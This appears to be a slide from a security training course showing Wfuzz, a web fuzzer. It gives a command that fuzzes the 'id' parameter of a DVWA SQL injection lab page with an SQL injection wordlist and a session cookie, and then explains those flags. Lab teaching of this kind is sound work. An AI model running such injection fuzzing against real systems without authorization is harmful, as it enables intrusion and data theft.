 Tools: Wfuzz
• wfuzz -w /usr/share/wordlists/wfuzz/Injections/SQL.txt -b="security=low;
PHPSESSID=c8e5524009676cedd43acbfdde12ea52"
http://192.168.19.140/dvwa/vulnerabilities/sqli/?id=FUZZ&Submit=Submit#
• -w /usr/share/wordlists/wfuzz/Injections/SQL.txt
• -b="security=low; PHPSESSID=c8e5524009676cedd43acbfdde12ea52"
Alper Basaran - basaranalper@gmail.com
 